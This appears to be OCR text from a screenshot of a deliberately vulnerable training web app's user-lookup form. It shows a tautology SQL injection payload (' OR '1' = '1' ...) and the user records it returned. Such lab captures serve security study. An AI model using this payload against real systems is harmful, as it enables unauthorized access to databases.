 User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Gordon
Surname: Brown
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Hack
Surname: Me
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Bob
Surname: Smith